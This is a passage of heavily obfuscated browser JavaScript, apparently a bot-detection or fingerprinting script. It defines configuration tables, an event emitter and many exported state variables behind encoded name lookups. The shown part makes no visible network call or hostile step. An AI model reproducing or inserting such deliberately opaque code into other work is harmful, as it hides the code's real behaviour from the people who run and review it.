BT()[f8G(w3)],'undefined')?BT()[f8G(T2)](PM,LR,dK,LXG):BT()[f8G(WM)](gW,jW,It,ZI(ZI([]))),Hb,gAG()[twG(n2)].apply(null,[Lj,zP]),c3,gAG()[twG(VT)].call(null,Vb,tK),Dg]);var VXp=ZI({});var XPG=xg(l5,[lF()[hAG(n2)](Hj,l0,MW),[xg(l5,[lF()[hAG(VT)](FI,ZI(ZI([])),MR),Q6G()[nOG(NZG)](Ub,Cg),VE()[GxG(T2)](z4,jW,wg),[Q6G()[nOG(NZG)](Ub,Cg),Q6G()[nOG(Gb)](t9,Y3),lF()[hAG(J0)](Cg,HM,vq),RXG(typeof lF()[hAG(Df)],VSG([],[][[]]))?lF()[hAG(LU)].apply(null,[Fq,ZI(ZI(dK)),Iv]):lF()[hAG(Qc)](z0,bI,br),Q6G()[nOG(jW)](Jq,Wg)]]),xg(l5,[lF()[hAG(VT)](FI,w0,MR),lF()[hAG(E0)].apply(null,[LT,Oh,Ev]),B8G(typeof VE()[GxG(Dg)],VSG('',[][[]]))?VE()[GxG(T2)](LR,jW,wg):VE()[GxG(Jk)](JI,T9,En),[B8G(typeof lF()[hAG(Ob)],VSG('',[][[]]))?lF()[hAG(E0)].apply(null,[LT,Zs,Ev]):lF()[hAG(LU)](Qv,bI,k0),RXG(typeof BT()[f8G(VT)],VSG([],[][[]]))?BT()[f8G(WM)].call(null,FC,LR,Qd,Z9):BT()[f8G(jW)].call(null,Jc,Vb,wf,T2)],RXG(typeof lF()[hAG(jW)],'undefined')?lF()[hAG(LU)].apply(null,[UU,M0,UU]):lF()[hAG(Cg)](qW,Ar,cL),xg(l5,[lF()[hAG(VT)].apply(null,[FI,HM,MR]),gAG()[twG(Df)](JI,Yg),VE()[GxG(T2)](Ob,jW,wg),[jOG()[X7G(wd)].call(null,PW,A0,LU,M4),Q6G()[nOG(Df)](KP,Er)]])]),xg(l5,[lF()[hAG(VT)].call(null,FI,WI,MR),lF()[hAG(ff)](I0,VT,X0),VE()[GxG(T2)].apply(null,[mk,jW,wg]),[gAG()[twG(ff)].apply(null,[HR,NX])],lF()[hAG(Cg)].apply(null,[qW,Zz,cL]),xg(l5,[B8G(typeof lF()[hAG(w3)],'undefined')?lF()[hAG(VT)](FI,Hj,MR):lF()[hAG(LU)](fW,gU,RR),gAG()[twG(jW)](gU,Ik),VE()[GxG(T2)].apply(null,[Ob,jW,wg]),[jOG()[X7G(wd)].call(null,Qc,A0,LU,M4),RXG(typeof Q6G()[nOG(wd)],VSG('',[][[]]))?Q6G()[nOG(Z9)](x0,Lr):Q6G()[nOG(Df)](KP,Er)]])]),xg(l5,[lF()[hAG(VT)].call(null,FI,VM,MR),BT()[f8G(Gb)](FV,pz,ff,xd),VE()[GxG(T2)](Er,jW,wg),[VE()[GxG(Gb)](ZI({}),JL,WQ),gAG()[twG(J0)](f2,sR),VE()[GxG(jW)](Zz,tE,EL),gAG()[twG(Qc)](ff,AM)]]),xg(l5,[lF()[hAG(VT)].call(null,FI,D2,MR),lF()[hAG(T2)].call(null,PxG,AE,ER),VE()[GxG(T2)].call(null,Dt,jW,wg),[lF()[hAG(gU)](SpG,zT,DU),BT()[f8G(Df)](EC,TBG,xQ,n2),VE()[GxG(Df)](AE,Hf,KC),gAG()[twG(Cg)].apply(null,[Er,FN]),NGG()[W5G(WM)](G3,sK,AE,mP,Vb)]]),xg(l5,[lF()[hAG(VT)](FI,pz,MR),B8G(typeof VE()[GxG(xQ)],VSG([],[][[]]))?VE()[GxG(E0)](r4,Df,WV):VE()[GxG(Jk)].call(null,ZI(dK),kU,zK),VE()[GxG(T2)].apply(null,[VQ,jW,wg]),[lF()[hAG(XT)](lz,VM,l9),VE()[GxG(n2)].apply(null,[ZI(ZI(dK)),HM,QL]),Q6G()[nOG(n2)](mv,v0),RXG(typeof Q6G()[nOG(Jk)],VSG([],[][[]]))?Q6G()[nOG(Z9)](jM,On):Q6G()[nOG(E0)].apply(null,[I3,lz])]]),xg(l5,[B8G(typeof lF()[hAG(YV)],'undefined')?lF()[hAG(VT)](FI,ZI(ZI({})),MR):lF()[hAG(LU)](q2,ZI(ZI(Pz)),s2),VE()[GxG(cg)].apply(null,[VT,gU,CR]),RXG(typeof VE()[GxG(n2)],'undefined')?VE()[GxG(Jk)](J0,bSG,gH):VE()[GxG(T2)].call(null,ZI(ZI([])),jW,wg),[VE()[GxG(cg)](ZI(Pz),gU,CR),lF()[hAG(Rs)](Jk,Kh,jK)]]),xg(l5,[lF()[hAG(VT)](FI,cg,MR),RXG(typeof gAG()[twG(Ob)],'undefined')?gAG()[twG(gv)](w3,JE):gAG()[twG(T2)].call(null,zN,sP),VE()[GxG(T2)].apply(null,[ZI([]),jW,wg]),[gAG()[twG(T2)](zN,sP),B8G(typeof gAG()[twG(Hb)],VSG([],[][[]]))?gAG()[twG(gU)](sf,Ev):gAG()[twG(gv)](F9,AN)]]),xg(l5,[lF()[hAG(VT)](FI,VT,MR),gAG()[twG(Gb)](Aj,JM),VE()[GxG(T2)](dK,jW,wg),[B8G(typeof jOG()[X7G(dK)],VSG([],[][[]]))?jOG()[X7G(YV)].apply(null,[qh,Pz,YV,Ak]):jOG()[X7G(LU)].call(null,w3,jH,Cj,jQ),mGG()[XlG(YV)](Zs,k3,Bh,K0,HM,Ar)]]),xg(l5,[lF()[hAG(VT)].call(null,FI,GT,MR),Q6G()[nOG(ff)](dQ,c0),RXG(typeof VE()[GxG(Gb)],VSG([],[][[]]))?VE()[GxG(Jk)](Zs,Ck,tN):VE()[GxG(T2)].apply(null,[C3,jW,wg]),[cSG()[M7G(WM)](L3,spG,b8G,WM,E0)]]),xg(l5,[lF()[hAG(VT)](FI,ZI(ZI({})),MR),VE()[GxG(NZG)](M0,NW,Ej),VE()[GxG(T2)](ZI(dK),jW,wg),[lF()[hAG(spG)].call(null,ff,ZI(Pz),YwG)]]),xg(l5,[B8G(typeof lF()[hAG(NZG)],'undefined')?lF()[hAG(VT)](FI,Tn,MR):lF()[hAG(LU)](pn,Zs,RN),Q6G()[nOG(T2)](RP,tT),VE()[GxG(T2)](ZI(dK),jW,wg),[RXG(typeof cSG()[M7G(gv)],VSG(gAG()[twG(sK)](xh,Vr),[][[]]))?cSG()[M7G(xQ)].apply(null,[SI,qW,EW,slG,AV]):cSG()[M7G(sK)](Lc,Gb,X1,gv,V3)]]),xg(l5,[lF()[hAG(VT)](FI,ZI([]),MR),lF()[hAG(jW)].call(null,IW,j3,m7),VE()[GxG(T2)].call(null,zT,jW,wg),[Q6G()[nOG(cg)].apply(null,[tk,Pz]),VE()[GxG(VT)](c3,Sn,b3)]]),xg(l5,[lF()[hAG(VT)](FI,jW,MR),lF()[hAG(Df)](z4,pz,FP),VE()[GxG(T2)](WI,jW,wg),[lF()[hAG(Df)](z4,ZI({}),FP),RXG(typeof gAG()[twG(Df)],'undefined')?gAG()[twG(gv)](pE,x6G):gAG()[twG(XT)](pQ,jG),cSG()[M7G(Z9)](M4,Lj,Xg,sK,sf)]]),xg(l5,[lF()[hAG(VT)](FI,ls,MR),BT()[f8G(T2)].apply(null,[PM,ZI(ZI([])),dK,UW]),VE()[GxG(T2)](Oh,jW,wg),[B8G(typeof BT()[f8G(n2)],VSG([],[][[]]))?BT()[f8G(T2)].apply(null,[PM,IW,dK,kSG]):BT()[f8G(WM)](Af,D2,Js,sK),lF()[hAG(Oh)](G0,ZI(ZI([])),Ld)]]),xg(l5,[RXG(typeof lF()[hAG(J0)],VSG('',[][[]]))?lF()[hAG(LU)].call(null,ZJ,r4,Y1):lF()[hAG(VT)](FI,Cg,MR),Q6G()[nOG(NZG)](Ub,Cg),B8G(typeof VE()[GxG(NZG)],VSG('',[][[]]))?VE()[GxG(T2)].call(null,z4,jW,wg):VE()[GxG(Jk)].call(null,UW,Mb,kT),[lF()[hAG(xd)].call(null,Gb,Ar,VR),Q6G()[nOG(VT)](bk,n2)]]),xg(l5,[lF()[hAG(VT)](FI,UW,MR),lF()[hAG(E0)](LT,ff,Ev),VE()[GxG(T2)].call(null,WM,jW,wg),[lF()[hAG(z4)].call(null,AV,Zs,t5),VE()[GxG(J0)](ZI({}),qW,fQ)]]),xg(l5,[lF()[hAG(VT)](FI,Zz,MR),gAG()[twG(n2)](Lj,zP),VE()[GxG(T2)].call(null,ZI([]),jW,wg),[B8G(typeof gAG()[twG(Rs)],'undefined')?gAG()[twG(n2)].call(null,Lj,zP):gAG()[twG(gv)].call(null,Gn,GT)]])]]);var Hxp={};var jGp=Hxp[lF()[hAG(Hj)](Kh,j3,Gc)];var wxp=function(){var DJG=function(){ZlG(NA,[this,DJG]);};WBG.push(QE);WdG(DJG,[xg(l5,[lF()[hAG(CT)](lr,ZI(Pz),OP),cSG()[M7G(Hj)].call(null,At,Ob,cj,Z9,lr),BT()[f8G(sg)](BL,ZI([]),NZG,HR),function HFG(v7p,pXp){if(ZI(jGp.call(Hxp,v7p)))Hxp[v7p]=[];WBG.push(Vz);var xXp=tf(Hxp[v7p][RXG(typeof gAG()[twG(LR)],VSG([],[][[]]))?gAG()[twG(gv)](wh,hg):gAG()[twG(wd)](cg,Z1)](pXp),dK);var U8p;return U8p=xg(l5,[BT()[f8G(qW)].call(null,xR,Gb,mj,mW),function OJG(){delete Hxp[v7p][xXp];}]),WBG.pop(),U8p;}]),xg(l5,[lF()[hAG(CT)](lr,qh,OP),RXG(typeof BT()[f8G(sK)],'undefined')?BT()[f8G(WM)].call(null,O2,XT,x0,CT):BT()[f8G(sf)](PC,ZI(ZI([])),kSG,N4),BT()[f8G(sg)].call(null,BL,sK,NZG,sf),function pBp(Axp,LDp){WBG.push(Yj);if(ZI(jGp.call(Hxp,Axp))){WBG.pop();return;}Hxp[Axp][B8G(typeof lF()[hAG(Pz)],'undefined')?lF()[hAG(Zz)](PV,sg,Hh):lF()[hAG(LU)].call(null,q0,N4,Ns)](function(P8p){P8p(B8G(LDp,undefined)?LDp:{});});WBG.pop();}])]);var pzG;return WBG.pop(),pzG=DJG,pzG;}();var UWG=xg(l5,[lF()[hAG(Os)](j1,pz,NL),Pz,NGG()[W5G(qj)].call(null,Q0,Jk,qz,Aj,bI),zGG(dK),B8G(typeof lF()[hAG(V3)],VSG('',[][[]]))?lF()[hAG(bI)](JI,sg,pK):lF()[hAG(LU)](Mf,gv,hE),ZI({}),BT()[f8G(Vb)](E9,sg,SpG,sf),undefined,RXG(typeof BT()[f8G(IW)],VSG('',[][[]]))?BT()[f8G(WM)](zj,K0,Ab,mW):BT()[f8G(Tn)](sV,V3,gf,ZI(dK)),X6G[LU],lF()[hAG(ElG)].apply(null,[KI,XT,BU]),ZI([])]);var wmG=xg(l5,[BT()[f8G(l0)].apply(null,[jh,Lj,GI,n2]),ZI([])]);var HPG=gAG()[twG(sK)](xh,Vr);var StG=Pz;var IMG=Pz;var J9G=gAG()[twG(sK)](xh,Vr);var bmG=X6G[LU];var kcG=Pz;var HHG=Pz;var mUG=gAG()[twG(sK)](xh,Vr);var sVG=Pz;var pRG=Pz;var t9G=Pz;var IdG=gAG()[twG(sK)].call(null,xh,Vr);var xvG=Pz;var zRG=Pz;var NPG=Pz;var W6G=X6G[LU];var z6G=qD[gAG()[twG(mk)].apply(null,[J0,OV])]();var dMG=X6G[LU];var PqG=X6G[NZG];var LQG=DV;var mKG=pz;var UMG=ff;var OPG=ff;var KUG=ff;var gkG=ff;var H6G=zGG(dK);var lMG=Pz;var VRG=gAG()[twG(sK)].apply(null,[xh,Vr]);var gNG=ff;var OvG=Pz;var GqG={};var DQG=X6G[ff];var bYG={};var mPG=ZNG;var YQG=OUG;var wPG=X6G[LU];var QNG=dK;var KVG=B8G(typeof Q6G()[nOG(cg)],'undefined')?Q6G()[nOG(wd)].apply(null,[Pk,w1]):Q6G()[nOG(Z9)](IE,R2);var YcG=gAG()[twG(sK)](xh,Vr);var bvG=zGG(dK);var h7p=xg(l5,[BT()[f8G(I0)].call(null,CO,Os,Vs,cg),function(){return dwG.apply(this,[O6,arguments]);},lF()[hAG(xQ)].call(null,gv,spG,nW),function(){return dwG.apply(this,[YZ,arguments]);},VE()[GxG(dK)](K0,k2,AI),Math,VE()[GxG(wd)].call(null,ZI(ZI([])),Jj,Z1),document,lF()[hAG(sK)].call(null,Qr,Er,d8),window]);var gAp=new E5();var FX,AX,Km,bO;gAp[B8G(typeof gAG()[twG(sK)],'undefined')?gAG()[twG(HM)](U1,nZ):gAG()[twG(gv)].apply(null,[GT,vn])](h7p,Q6G()[nOG(HM)].apply(null,[OG,wf]),Pz);({FX:FX,AX:AX,Km:Km,bO:bO}=h7p);var CMG=null;Z2G[NGG()[W5G(YV)].call(null,NN,dK,ZI(ZI({})),x1,CT)](r3G,BT()[f8G(Rs)](tP,ZI(ZI([])),zT,zT),function(){return OCG;});Z2G[NGG()[W5G(YV)](NN,dK,tE,x1,YV)](r3G,Q6G()[nOG(dT)].call(null,qQ,ML),function(){return w7p;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,M0,x1,Ar)](r3G,jOG()[X7G(xd)].apply(null,[CT,cW,sK,cT]),function(){return R8p;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,XT,x1,VM])](r3G,BT()[f8G(vE)](Zr,qW,xs,VM),function(){return pDp;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,gU,x1,WI)](r3G,gAG()[twG(hn)].call(null,JE,bd),function(){return MFG;});Z2G[NGG()[W5G(YV)](NN,dK,vr,x1,lr)](r3G,B8G(typeof VE()[GxG(LR)],VSG([],[][[]]))?VE()[GxG(LT)](ZI(ZI([])),IW,LN):VE()[GxG(Jk)](Pz,k1,nI),function(){return F7p;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,ZI(ZI({})),x1,xQ)](r3G,gAG()[twG(mj)].apply(null,[Rh,xW]),function(){return F5p;});Z2G[B8G(typeof NGG()[W5G(Ob)],'undefined')?NGG()[W5G(YV)](NN,dK,Er,x1,c3):NGG()[W5G(dK)].call(null,jf,Lb,jW,wz,Dg)](r3G,B8G(typeof Q6G()[nOG(JE)],VSG([],[][[]]))?Q6G()[nOG(E4)](k4,Ur):Q6G()[nOG(Z9)].apply(null,[zb,J0]),function(){return dpp;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,VT,x1,CT])](r3G,B8G(typeof BT()[f8G(JI)],VSG('',[][[]]))?BT()[f8G(SW)].apply(null,[pv,lr,p2,Kh]):BT()[f8G(WM)](LXG,ZI(ZI(Pz)),j4,mk),function(){return Cxp;});Z2G[B8G(typeof NGG()[W5G(Ob)],VSG(B8G(typeof gAG()[twG(Pz)],VSG('',[][[]]))?gAG()[twG(sK)].call(null,xh,Vr):gAG()[twG(gv)].apply(null,[wL,AP]),[][[]]))?NGG()[W5G(YV)](NN,dK,T2,x1,j1):NGG()[W5G(dK)](kr,wb,gv,MxG,w3)](r3G,Q6G()[nOG(GI)](dk,Hb),function(){return DXp;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,lr,x1,Wg)](r3G,BT()[f8G(zb)](Pn,ZI([]),s2,qh),function(){return fBp;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,JI,x1,Mf])](r3G,VE()[GxG(I4)].call(null,Gb,KI,lQ),function(){return NAp;});Z2G[B8G(typeof NGG()[W5G(Oh)],VSG(gAG()[twG(sK)].apply(null,[xh,Vr]),[][[]]))?NGG()[W5G(YV)].apply(null,[NN,dK,TBG,x1,SpG]):NGG()[W5G(dK)].call(null,lh,M4,Df,Pb,mW)](r3G,BT()[f8G(c0)](mK,Oh,Dt,bI),function(){return zvG;});Z2G[NGG()[W5G(YV)](NN,dK,Wg,x1,gf)](r3G,RXG(typeof lF()[hAG(I4)],VSG('',[][[]]))?lF()[hAG(LU)](pv,FK,Ug):lF()[hAG(xs)](wf,xd,tI),function(){return GTG;});Z2G[NGG()[W5G(YV)](NN,dK,Bh,x1,qj)](r3G,Q6G()[nOG(hn)].call(null,Xd,NZG),function(){return RXp;});Z2G[NGG()[W5G(YV)](NN,dK,Kh,x1,T2)](r3G,VE()[GxG(KI)](ZI([]),wz,kK),function(){return c7p;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,jW,x1,VM)](r3G,VE()[GxG(wf)](qh,U1,mq),function(){return AAp;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,ZI(ZI(Pz)),x1,kSG])](r3G,lF()[hAG(JL)].call(null,LR,ZI(Pz),lc),function(){return Alp;});Z2G[NGG()[W5G(YV)](NN,dK,Vb,x1,c3)](r3G,mGG()[XlG(ff)](Wg,cT,Er,qj,w3,ZI([])),function(){return k5p;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,ls,x1,V3)](r3G,VE()[GxG(FI)].call(null,qj,Qc,wq),function(){return tOp;});Z2G[NGG()[W5G(YV)](NN,dK,Hb,x1,bI)](r3G,BT()[f8G(xs)](YR,Gb,Rs,Zs),function(){return Bwp;});Z2G[B8G(typeof NGG()[W5G(gU)],'undefined')?NGG()[W5G(YV)](NN,dK,Bh,x1,E0):NGG()[W5G(dK)].apply(null,[AE,X0,Dg,Eg,Oh])](r3G,lF()[hAG(PxG)].apply(null,[c2,cg,UH]),function(){return LgG;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,j1,x1,FK)](r3G,lF()[hAG(LT)](Tn,zT,BC),function(){return gGp;});Z2G[NGG()[W5G(YV)](NN,dK,NZG,x1,AV)](r3G,lF()[hAG(I4)].apply(null,[Nr,c3,Nk]),function(){return RgG;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,bI,x1,K0])](r3G,VE()[GxG(cs)](ZI(ZI(dK)),A4,Uc),function(){return VzG;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,kSG,x1,AV])](r3G,lF()[hAG(KI)](D6G,Wg,vH),function(){return P7p;});Z2G[RXG(typeof NGG()[W5G(ff)],VSG([],[][[]]))?NGG()[W5G(dK)].call(null,fr,Yr,Zs,Hz,Hj):NGG()[W5G(YV)].call(null,NN,dK,ZI(ZI(dK)),x1,UW)](r3G,lF()[hAG(wf)](C3,T2,Gp),function(){return bfG;});Z2G[NGG()[W5G(YV)](NN,dK,ZI(dK),x1,Mf)](r3G,mGG()[XlG(T2)](T9,AI,WI,w3,Df,Gb),function(){return Q8p;});Z2G[NGG()[W5G(YV)](NN,dK,GT,x1,zT)](r3G,BT()[f8G(JL)](Hq,Qc,Zs,ZI([])),function(){return Owp;});Z2G[B8G(typeof NGG()[W5G(VT)],VSG([],[][[]]))?NGG()[W5G(YV)].apply(null,[NN,dK,HM,x1,K0]):NGG()[W5G(dK)](Yz,YwG,gU,pW,C3)](r3G,B8G(typeof gAG()[twG(gU)],VSG([],[][[]]))?gAG()[twG(xE)](c0,Mt):gAG()[twG(gv)](Vs,w0),function(){return NzG;});Z2G[NGG()[W5G(YV)](NN,dK,z4,x1,Dg)](r3G,lF()[hAG(FI)](Wg,GT,rn),function(){return l7p;});Z2G[NGG()[W5G(YV)](NN,dK,Pz,x1,IW)](r3G,lF()[hAG(cs)](mk,TBG,t9),function(){return OBp;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,ZI(ZI(Pz)),x1,GT)](r3G,B8G(typeof VE()[GxG(TBG)],VSG([],[][[]]))?VE()[GxG(k2)].apply(null,[xd,M0,AL]):VE()[GxG(Jk)].apply(null,[zT,O3,f1]),function(){return Gwp;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,LXG,x1,zT)](r3G,RXG(typeof VE()[GxG(cg)],'undefined')?VE()[GxG(Jk)].call(null,N4,Bj,Pv):VE()[GxG(lz)](Df,lr,bq),function(){return p5p;});Z2G[NGG()[W5G(YV)](NN,dK,VM,x1,NZG)](r3G,Q6G()[nOG(mj)].apply(null,[Hs,Js]),function(){return X7p;});Z2G[NGG()[W5G(YV)](NN,dK,CT,x1,N4)](r3G,BT()[f8G(PxG)].call(null,Yk,Hj,qj,ZI(dK)),function(){return Uwp;});Z2G[B8G(typeof NGG()[W5G(E0)],VSG([],[][[]]))?NGG()[W5G(YV)](NN,dK,qj,x1,Os):NGG()[W5G(dK)](H1,Tb,VM,N3,WI)](r3G,VE()[GxG(D6G)].apply(null,[wd,QI,KC]),function(){return X8p;});Z2G[NGG()[W5G(YV)](NN,dK,Pz,x1,qj)](r3G,BT()[f8G(LT)].apply(null,[UC,gU,Mf,ZI([])]),function(){return vOp;});Z2G[NGG()[W5G(YV)](NN,dK,VT,x1,Tn)](r3G,BT()[f8G(I4)].call(null,x3,tE,gU,ZI({})),function(){return Gxp;});Z2G[NGG()[W5G(YV)](NN,dK,w0,x1,dK)](r3G,RXG(typeof BT()[f8G(WI)],VSG('',[][[]]))?BT()[f8G(WM)](ET,AE,A4,VT):BT()[f8G(KI)].call(null,p3,sg,Os,ZI(ZI(dK))),function(){return T5p;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,D2,x1,Zs])](r3G,B8G(typeof gAG()[twG(gU)],'undefined')?gAG()[twG(Vs)].apply(null,[tE,Hq]):gAG()[twG(gv)].apply(null,[nE,tT]),function(){return lAp;});Z2G[NGG()[W5G(YV)](NN,dK,sK,x1,qz)](r3G,VE()[GxG(p2)](ZI([]),Y3,Ct),function(){return W4G;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,dK,x1,D2)](r3G,VE()[GxG(w1)].apply(null,[YV,PW,vh]),function(){return pvG;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,ZI({}),x1,I0])](r3G,lF()[hAG(k2)].apply(null,[sr,Df,H1]),function(){return J5p;});Z2G[NGG()[W5G(YV)](NN,dK,V3,x1,sK)](r3G,jOG()[X7G(z4)](LU,LXG,Dg,M4),function(){return KXp;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,Mf,x1,T2])](r3G,lF()[hAG(lz)](Er,HM,f9),function(){return qOp;});Z2G[B8G(typeof NGG()[W5G(Oh)],VSG(gAG()[twG(sK)](xh,Vr),[][[]]))?NGG()[W5G(YV)](NN,dK,ZI([]),x1,dK):NGG()[W5G(dK)].call(null,dE,WL,Dt,Qv,sg)](r3G,RXG(typeof VE()[GxG(ls)],VSG([],[][[]]))?VE()[GxG(Jk)](bI,w0,p4):VE()[GxG(SI)](VT,zN,DL),function(){return ssG;});Z2G[NGG()[W5G(YV)](NN,dK,CT,x1,Dt)](r3G,gAG()[twG(RN)](D6G,wY),function(){return bwp;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,Vb,x1,LR])](r3G,BT()[f8G(wf)].call(null,l7G,IW,K0,mk),function(){return q5p;});Z2G[NGG()[W5G(YV)].call(null,NN,dK,sg,x1,spG)](r3G,Q6G()[nOG(xE)](HH,ls),function(){return Pwp;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,qz,x1,N4])](r3G,Q6G()[nOG(Vs)](kt,Aj),function(){return zFG;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,WI,x1,gv])](r3G,VE()[GxG(vM)](ZI({}),Ob,lS),function(){return O7p;});Z2G[NGG()[W5G(YV)](NN,dK,Hb,x1,zT)](r3G,B8G(typeof Q6G()[nOG(j1)],VSG([],[][[]]))?Q6G()[nOG(RN)](pU,D3):Q6G()[nOG(Z9)](mZG,rT),function(){return A8p;});Z2G[NGG()[W5G(YV)].apply(null,[NN,dK,TBG,x1,Pz])](r3G,NGG()[W5G(spG)](jL,J0,z4,KE,mk),function(){return nzG;});Z2G[RXG(typeof NGG()[W5G(sK)],VSG(RXG(typeof gAG()[twG(YV)],VSG('',[][[]]))?gAG()[twG(gv)].call(null,dn,tN):gAG()[twG(sK)].call(null,xh,Vr),[][[]]))?NGG()[W5G(dK)].call(null,cb,A3,wd,rn,Rs):NGG()[W5G(YV)](NN,dK,ZI(ZI([])),x1,mW)](r3G,Q6G()[nOG(ML)](ZH,cg),function(){return x8p;});var xDp=U5[RXG(typeof BT()[f8G(p2)],VSG([],[][[]]))?BT()[f8G(WM)].apply(null,[jE,LR,YU,ZI([])]):BT()[f8G(FI)](SM,LU,XT,ZI(ZI(dK)))];var KBp=xDp[B8G(typeof VE()[GxG(zb)],'undefined')?VE()[GxG(JE)](LR,LT,Dq):VE()[GxG(Jk)](Bh,Hh,ms)];var vXp=xDp[NGG()[W5G(Oh)](Vf,Ar,CT,Zb,cg)];var jgG=new wxp();var MXp=X6G[Rs];var QAp=X6G[LU];var k7p=X6G[LU];var Upp=X6G[LU];var s4G=RXG(U5[VE()[GxG(wd)](z4,Jj,Z1)][lF()[hAG(r4)](E4,ZI(ZI([])),Bd)][jOG()[X7G(Hj)](HM,KT,sK,k3)],RXG(typeof Q6G()[nOG(ML)],VSG([],[][[]]))?Q6G()[nOG(Z9)](QM,Bn):Q6G()[nOG(Qr)](XK,qh))?BT()[f8G(pz)](qI,C3,Df,T2):lF()[hAG(D6G)](Os,TBG,ZM);var txp=ZI({});var JFG=ZI(jD);var OCG=ZI(jD);var q2G=Pz;var w7p=gAG()[twG(sK)].apply(null,[xh,Vr]);var d8p=zGG(dK);var R8p=[];var pDp=gAG()[twG(sK)](xh,Vr);var MFG=gAG()[twG(sK)](xh,Vr);var F7p=RXG(typeof gAG()[twG(SpG)],VSG([],[][[]]))?gAG()[twG(gv)].call(null,r1,tg):gAG()[twG(sK)](xh,Vr);var F5p=gAG()[twG(sK)](xh,Vr);var dpp=gAG()[twG(sK)](xh,Vr);var Cxp=gAG()[twG(sK)](xh,Vr);var DXp=B8G(typeof gAG()[twG(M0)],'undefined')?gAG()[twG(sK)](xh,Vr):gAG()[twG(gv)].call(null,Lj,zg);var I8p=gAG()[twG(sK)].apply(null,[xh,Vr]);var fBp=B8G(typeof gAG()[twG(E4)],VSG('',[][[]]))?gAG()[twG(sK)].apply(null,[xh,Vr]):gAG()[twG(gv)].apply(null,[V3,rg]);var zDp=ZI(ZI(E));var NAp=B8G(typeof gAG()[twG(Mf)],VSG([],[][[]]))?gAG()[twG(sK)](xh,Vr):gAG()[twG(gv)].apply(null,[cq,D2]);var hzG=RXG(typeof gAG()[twG(Bh)],'undefined')?gAG()[twG(gv)](lT,Ej):gAG()[twG(sK)].apply(null,[xh,Vr]);var DAp=gAG()[twG(sK)](xh,Vr);var FDp=Pz;var gXp=Pz;var KFG=HM;var d7p=B8G(typeof gAG()[twG(Hj)],'undefined')?gAG()[twG(sK)].apply(null,[xh,Vr]):gAG()[twG(gv)](OW,D2);var fOp=RXG(typeof gAG()[twG(spG)],VSG([],[][[]]))?gAG()[twG(gv)](cI,J3):gAG()[twG(sK)].apply(null,[xh,Vr]);var JPG=Pz;var bMG=Pz;var QgG=qD[gAG()[twG(mk)](J0,OV)]();var s8p=Pz;var qcG=Pz;var E7p=Pz;var BAp=qD[gAG()[twG(mk)].apply(null,[J0,OV])]();var q1G=gAG()[twG(sK)](xh,Vr);var F1G=Pz;var N5p=Pz;var zvG=zGG(dK);var DDp=Pz;var czG=Pz;var SXp=Pz;var CcG=ZI({});var GTG=B8G(typeof gAG()[twG(vM)],VSG('',[][[]]))?gAG()[twG(sK)](xh,Vr):gAG()[twG(gv)](cz,zr);var NcG=Pz;var mxp=Pz;var CgG=Pz;var RXp=xg(l5,[gAG()[twG(Tn)](E0,nU),NGG()[W5G(c3)](O4,wd,HM,L2,gU),VE()[GxG(wz)].apply(null,[Qc,cg,CL]),NGG()[W5G(c3)](O4,wd,Jk,L2,HR),gAG()[twG(ML)](p2,lV),NGG()[W5G(c3)].call(null,O4,wd,Mf,L2,zT),BT()[f8G(TBG)].call(null,vN,w3,Gb,kSG),zGG(X6G[spG])]);var c7p=gAG()[twG(sK)](xh,Vr);var AAp=gAG()[twG(sK)](xh,Vr);var Olp=ZI([]);var GJG=ZI(ZI(E));var QFG=ZI(jD);var RJG=qD[gAG()[twG(mk)](J0,OV)]();var XgG=B8G(typeof gAG()[twG(SW)],VSG('',[][[]]))?gAG()[twG(sK)].call(null,xh,Vr):gAG()[twG(gv)](O3,Yj);var LJG=ZI(ZI(E));var OgG=ZI(jD);var PFG=ZI([]);var C5p=ZI(ZI(E));var kgG=gAG()[twG(sK)](xh,Vr);var tTG;var kAp;var TJG;var qwp;var Alp=ZI(ZI(E));var k5p=ZI({});var tOp=ZI(ZI(E));var Bwp=ZI(jD);var PDp=B8G(typeof gAG()[twG(zb)],VSG('',[][[]]))?gAG()[twG(sK)](xh,Vr):gAG()[twG(gv)](Z7G,Es);var SFG=gAG()[twG(sK)].call(null,xh,Vr);var Nlp=gAG()[twG(sK)].call(null,xh,Vr);var M5p=RXG(typeof gAG()[twG(qh)],VSG('',[][[]]))?gAG()[twG(gv)](Sb,hV):gAG()[twG(sK)](xh,Vr);var xwp=ZI(jD);var vTG=gAG()[twG(sK)].apply(null,[xh,Vr]);var Blp=gAG()[twG(sK)].call(null,xh,Vr);var VDp=gAG()[twG(sK)](xh,Vr);var gFG=gAG()[twG(sK)].call(null,xh,Vr);var q0G=ZI(jD);var bOp=ZI([]);var H5p=ZI(jD);var n5p=ZI([]);var lBp=ZI(ZI(E));var t7p=ZI({});var JzG=ZI(ZI(E));var RDp=ZI([]);var nGp=ZI(jD);var XLG=ZI([]);var IWG=ZI(ZI(E));var jzG=ZI(ZI(E));var TnG=ZI([]);var l2G=X6G[Jk];var fbG=gAG()[twG(sK)].call(null,xh,Vr);var GBp=Pz;var l5p=gAG()[twG(sK)].call(null,xh,Vr);var ZvG=ZI({});var RbG=v0G;var G2G=zGG(qD[lF()[hAG(w0)](qz,Dt,mQ)]());var fDp=ZI({});var Nxp=ZI({});var Klp;var ffG=xg(l5,[BT()[f8G(cs)](YK,Hb,lr,ZI(Pz)),zGG(dK)]);var hGp=FwG(E,[]);var LgG=ZI(ZI(E));var 